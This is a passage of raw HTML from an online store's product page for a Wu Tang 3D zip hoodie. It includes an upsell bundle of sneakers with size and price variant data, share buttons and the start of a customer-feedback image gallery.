3d","attribute_size":"3XL"},"price":56.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E56.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268527,"thumbnail":""},"268528":{"attributes":{"attribute_style":"Zip hoodie 3d","attribute_size":"4XL"},"price":56.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E56.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268528,"thumbnail":""},"268529":{"attributes":{"attribute_style":"Zip hoodie 3d","attribute_size":"5XL"},"price":56.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E56.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268529,"thumbnail":""}}' data-default_attributes='{}' class="salesgen-upsell-item-list-selected salesgen-upsell-item-list"><div class="salesgen-upsell-item-list-heading-wrp">	<input data-change=".sgbmsm-item-268513" class="salesgen-upsell-item-checkbox" type="checkbox" checked="checked" name="upsells[]" value="268513" id="salesgen-upsell-item-handler-268513"/><input name="variation_id" value="" type="hidden"/>	<a href="https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/" target="_blank"><strong>This item:</strong> Wu Tang Hoodie Zip Hoodie 3D</a><span class="sgbmsm-price-checkbox"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.95</bdi></span><span class="screen-reader-text">Price range: &#36;49.95 through &#36;56.95</span></span></div><div class="sgbmsm-price-checkbox-wrp active-select-options"><a class="salesgen-select-options button" href="javascript:void(0);"> Select Options</a><div class="salesgen-upsell-options"><form><label for="style">Style</label><select required id="style" class="" name="attribute_style" data-attribute_name="attribute_style" data-show_option_none="no"><option value="Hoodie 3d"  selected='selected'>Hoodie 3d</option><option value="Zip hoodie 3d" >Zip hoodie 3d</option></select><label for="size">Size</label><select required id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="no"><option value="S"  selected='selected'>S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option><option value="4XL" >4XL</option><option value="5XL" >5XL</option></select></form></div></div></li>
					<li data-parent="467" data-type="variable" data-price="69.95" data-base-price="69.95" data-id="467" data-variants='{"468":{"attributes":{"attribute_type":"Women (US)","attribute_size":"5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":468,"thumbnail":""},"469":{"attributes":{"attribute_type":"Women (US)","attribute_size":"5.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":469,"thumbnail":""},"470":{"attributes":{"attribute_type":"Women (US)","attribute_size":"6"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":470,"thumbnail":""},"471":{"attributes":{"attribute_type":"Women (US)","attribute_size":"7"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":471,"thumbnail":""},"472":{"attributes":{"attribute_type":"Women (US)","attribute_size":"8"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":472,"thumbnail":""},"473":{"attributes":{"attribute_type":"Women (US)","attribute_size":"9"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":473,"thumbnail":""},"485":{"attributes":{"attribute_type":"Women (US)","attribute_size":"10"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":485,"thumbnail":""},"486":{"attributes":{"attribute_type":"Women (US)","attribute_size":"11"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":486,"thumbnail":""},"487":{"attributes":{"attribute_type":"Women (US)","attribute_size":"11.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":487,"thumbnail":""},"488":{"attributes":{"attribute_type":"Women (US)","attribute_size":"12"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":488,"thumbnail":""},"489":{"attributes":{"attribute_type":"Men (US)","attribute_size":"5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":489,"thumbnail":""},"490":{"attributes":{"attribute_type":"Men (US)","attribute_size":"6"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":490,"thumbnail":""},"491":{"attributes":{"attribute_type":"Men (US)","attribute_size":"7"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":491,"thumbnail":""},"492":{"attributes":{"attribute_type":"Men (US)","attribute_size":"10"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":492,"thumbnail":""},"493":{"attributes":{"attribute_type":"Men (US)","attribute_size":"11"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":493,"thumbnail":""},"494":{"attributes":{"attribute_type":"Men (US)","attribute_size":"11.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":494,"thumbnail":""},"495":{"attributes":{"attribute_type":"Men (US)","attribute_size":"12"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":495,"thumbnail":""},"496":{"attributes":{"attribute_type":"Men (US)","attribute_size":"8.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":496,"thumbnail":""},"497":{"attributes":{"attribute_type":"Men (US)","attribute_size":"9.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":497,"thumbnail":""},"498":{"attributes":{"attribute_type":"Men (US)","attribute_size":"13"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":498,"thumbnail":""},"499":{"attributes":{"attribute_type":"Men (US)","attribute_size":"14"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":499,"thumbnail":""}}' data-default_attributes='{}' class="salesgen-upsell-item-list-selected salesgen-upsell-item-list"><div class="salesgen-upsell-item-list-heading-wrp">	<input data-change=".sgbmsm-item-467" class="salesgen-upsell-item-checkbox" type="checkbox" checked="checked" name="upsells[]" value="467" id="salesgen-upsell-item-handler-467"/><input name="variation_id" value="" type="hidden"/>	<a href="https://lionteez.com/product/florida-gators-max-soul-l98/" target="_blank">Florida Gators Max Soul L98</a><span class="sgbmsm-price-checkbox"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span></div><div class="sgbmsm-price-checkbox-wrp active-select-options"><a class="salesgen-select-options button" href="javascript:void(0);"> Select Options</a><div class="salesgen-upsell-options"><form><label for="type">Type</label><select required id="type" class="" name="attribute_type" data-attribute_name="attribute_type" data-show_option_none="no"><option value="Women (US)"  selected='selected'>Women (US)</option><option value="Men (US)" >Men (US)</option></select><label for="size">Size</label><select required id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="no"><option value="5"  selected='selected'>5</option><option value="5.5" >5.5</option><option value="6" >6</option><option value="7" >7</option><option value="8" >8</option><option value="8.5" >8.5</option><option value="9" >9</option><option value="9.5" >9.5</option><option value="10" >10</option><option value="11" >11</option><option value="11.5" >11.5</option><option value="12" >12</option><option value="13" >13</option><option value="14" >14</option></select></form></div></div></li>
					<li data-parent="224" data-type="variable" data-price="69.95" data-base-price="69.95" data-id="224" data-variants='{"225":{"attributes":{"attribute_type":"Women (US)","attribute_size":"5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":225,"thumbnail":""},"226":{"attributes":{"attribute_type":"Women (US)","attribute_size":"5.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":226,"thumbnail":""},"227":{"attributes":{"attribute_type":"Women (US)","attribute_size":"6"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":227,"thumbnail":""},"228":{"attributes":{"attribute_type":"Women (US)","attribute_size":"7"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":228,"thumbnail":""},"229":{"attributes":{"attribute_type":"Women (US)","attribute_size":"8"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":229,"thumbnail":""},"230":{"attributes":{"attribute_type":"Women (US)","attribute_size":"9"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":230,"thumbnail":""},"231":{"attributes":{"attribute_type":"Women (US)","attribute_size":"10"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":231,"thumbnail":""},"232":{"attributes":{"attribute_type":"Women (US)","attribute_size":"11"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":232,"thumbnail":""},"233":{"attributes":{"attribute_type":"Women (US)","attribute_size":"11.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":233,"thumbnail":""},"234":{"attributes":{"attribute_type":"Women (US)","attribute_size":"12"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":234,"thumbnail":""},"235":{"attributes":{"attribute_type":"Men (US)","attribute_size":"7.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":235,"thumbnail":""},"236":{"attributes":{"attribute_type":"Men (US)","attribute_size":"5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":236,"thumbnail":""},"237":{"attributes":{"attribute_type":"Men (US)","attribute_size":"6"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":237,"thumbnail":""},"238":{"attributes":{"attribute_type":"Men (US)","attribute_size":"7"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":238,"thumbnail":""},"239":{"attributes":{"attribute_type":"Men (US)","attribute_size":"10"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":239,"thumbnail":""},"240":{"attributes":{"attribute_type":"Men (US)","attribute_size":"11"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":240,"thumbnail":""},"241":{"attributes":{"attribute_type":"Men (US)","attribute_size":"12"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":241,"thumbnail":""},"242":{"attributes":{"attribute_type":"Men (US)","attribute_size":"8.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":242,"thumbnail":""},"243":{"attributes":{"attribute_type":"Men (US)","attribute_size":"9.5"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":243,"thumbnail":""},"244":{"attributes":{"attribute_type":"Men (US)","attribute_size":"13"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":244,"thumbnail":""},"245":{"attributes":{"attribute_type":"Men (US)","attribute_size":"14"},"price":69.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E69.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":245,"thumbnail":""}}' data-default_attributes='{}' class="salesgen-upsell-item-list-selected salesgen-upsell-item-list"><div class="salesgen-upsell-item-list-heading-wrp">	<input data-change=".sgbmsm-item-224" class="salesgen-upsell-item-checkbox" type="checkbox" checked="checked" name="upsells[]" value="224" id="salesgen-upsell-item-handler-224"/><input name="variation_id" value="" type="hidden"/>	<a href="https://lionteez.com/product/louisville-cardinals-max-soul-l98/" target="_blank">Louisville Cardinals Max Soul L98</a><span class="sgbmsm-price-checkbox"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span></div><div class="sgbmsm-price-checkbox-wrp active-select-options"><a class="salesgen-select-options button" href="javascript:void(0);"> Select Options</a><div class="salesgen-upsell-options"><form><label for="type">Type</label><select required id="type" class="" name="attribute_type" data-attribute_name="attribute_type" data-show_option_none="no"><option value="Women (US)"  selected='selected'>Women (US)</option><option value="Men (US)" >Men (US)</option></select><label for="size">Size</label><select required id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="no"><option value="5"  selected='selected'>5</option><option value="5.5" >5.5</option><option value="6" >6</option><option value="7" >7</option><option value="7.5" >7.5</option><option value="8" >8</option><option value="8.5" >8.5</option><option value="9" >9</option><option value="9.5" >9.5</option><option value="10" >10</option><option value="11" >11</option><option value="11.5" >11.5</option><option value="12" >12</option><option value="13" >13</option><option value="14" >14</option></select></form></div></div></li></ul></form></div>		<div class="col large-12 pull-right-md  small-12 salesgen-total-wrp">
			<div class="salesgen-total">
				Total Price: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.85</bdi></span>			</div>
			<div class="salesgen-saved">
				You saved <span class="salesgen-saved-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
			</div>
			
			<a rel="nofollow" class="salesgen-add-bundle button alt" href="javascript:void(0);">Add All To Cart</a>
			
		</div>
	</div>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1</span></span>

	
	<span class="posted_in">Category: <a href="https://lionteez.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	<span class="tagged_as">Tag: <a href="https://lionteez.com/product-tag/wu-tang-l98/" rel="tag">Wu Tang L98</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Wu%20Tang%20Hoodie%20Zip%20Hoodie%203D - https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/&amp;media=https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg&amp;description=Wu%20Tang%20Hoodie%20Zip%20Hoodie%203D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/&title=Wu%20Tang%20Hoodie%20Zip%20Hoodie%203D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>


		</div>
					</div>

	

</div>
	<section class="section" id="section_349636038">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1560336160" class="text">
		

<h2>Customer Feedbacks</h2>
		
<style>
#text-1560336160 {
  text-align: center;
}
</style>
	</div>
	
  <div class="banner-grid-wrapper">
  <div id="banner-grid-375300728" class="banner-grid row row-grid row-small" data-packery-options="">
                      

<div class="col grid-col large-6 grid-col-1" ><div class="col-inner">

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_709787068">
								<div class="img-inner dark" >
			<img width="1020" height="459" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20459'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/07/13.jpg 1024w, https://lionteez.com/wp-content/uploads/2023/07/13-300x135.jpg 300w, https://lionteez.com/wp-content/uploads/2023/07/13-768x346.jpg 768w, https://lionteez.com/wp-content/uploads/2023/07/13-510x230.jpg 510w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/13.jpg" /><noscript><img width="1020" height="459" src="https://lionteez.com/wp-content/uploads/2023/07/13.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/07/13.jpg 1024w, https://lionteez.com/wp-content/uploads/2023/07/13-300x135.jpg 300w, https://lionteez.com/wp-content/uploads/2023/07/13-768x346.jpg 768w, https://lionteez.com/wp-content/uploads/2023/07/13-510x230.jpg 510w" sizes="(max-width: 1020px) 100vw, 1020px" /></noscript>						
					</div>
								
<style>
#image_709787068 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col grid-col large-3 grid-col-1" ><div class="col-inner">

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_209084463">
								<div class="img-inner dark" >
			<img width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/11.jpg" /><noscript><img width="768" height="1024" src="https://lionteez.com/wp-content/uploads/2023/07/11.jpg" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_209084463 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col grid-col large-3 grid-col-1-2" ><div class="col-inner">

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1822857332">
								<div class="img-inner dark" >
			<img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-17.webp" /><noscript><img width="640" height="640" src="https://lionteez.com/wp-content/uploads/2023/07/real-17.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1822857332 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col grid-col large-3 grid-col-1-2" ><div class="col-inner">

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1003351902">
								<div class="img-inner dark" >
